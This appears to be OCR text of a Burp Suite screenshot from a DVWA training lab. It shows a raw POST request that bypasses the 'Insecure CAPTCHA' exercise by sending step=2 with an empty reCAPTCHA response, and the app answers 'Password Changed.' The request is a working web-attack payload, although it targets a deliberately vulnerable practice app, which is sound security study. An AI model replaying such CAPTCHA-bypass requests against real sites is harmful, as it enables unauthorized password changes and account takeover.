 Request
Pretty Raw Hex \n
1 POST /vulnerabilities/captcha/ HTTP/1.1
2 Host: 192.168.231.203:7778
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 83
9 Origin: http://192.168.231.203:7778
10 Connection: close
11 Referer: http://192.168.231.203:7778/vulnerabilities/captcha/
12 Cookie: PHPSESSID=ng57hrav7tg3mlbe2nta8m74hr; security=low
13 Upgrade-Insecure-Requests: 1
14
15 step=2&password_new=123456&password_conf=123456&g-recaptcha-response=
&Change=Change
Response
Pretty Raw Hex Render
DVW
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: Insec
Password Changed.
More Information
https://en.wikipedia.org/wiki/CA
https://www.google.com/recaptc
https://owasp.org/www-project-
009_CAPTCHA_Defeat